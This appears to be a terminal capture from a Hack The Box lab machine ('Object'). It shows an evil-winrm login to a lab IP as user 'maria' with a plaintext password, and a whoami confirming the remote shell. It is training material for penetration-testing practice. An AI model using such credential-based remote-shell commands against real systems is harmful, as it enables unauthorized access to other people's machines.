 /home/hsct/Cervant/HTB/Object/content ✔ # evil-winrm -i 10.129.96.147 -u 'maria' -p 'W3llcr4ft3d_4cls'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents> whoami
object\maria
*Evil-WinRM* PS C:\Users\maria\Documents>